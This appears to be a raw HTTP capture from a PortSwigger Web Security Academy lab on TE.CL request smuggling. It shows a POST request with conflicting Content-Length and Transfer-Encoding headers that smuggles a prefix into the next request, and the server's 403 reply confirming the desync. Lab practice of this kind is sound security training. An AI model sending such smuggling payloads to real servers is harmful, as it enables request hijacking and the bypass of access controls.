 POST / HTTP/1.1
Host: ac2b1f651f7e6ea880f31b0600510046.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: session=GAAKoyTtTETBLFULhIsikfwxxWXiz1C
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
4
test
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 31
"Unrecognized method TEST0POST"